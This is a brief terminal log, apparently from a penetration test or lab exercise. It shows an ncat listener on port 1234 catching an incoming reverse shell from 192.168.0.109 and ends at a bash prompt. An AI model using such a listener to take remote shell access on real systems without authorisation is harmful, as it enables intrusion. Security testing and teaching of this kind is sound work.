 ~ ncat -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.0.109.
Ncat: Connection from 192.168.0.109:44294.
bash: cannot set terminal process group (767): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$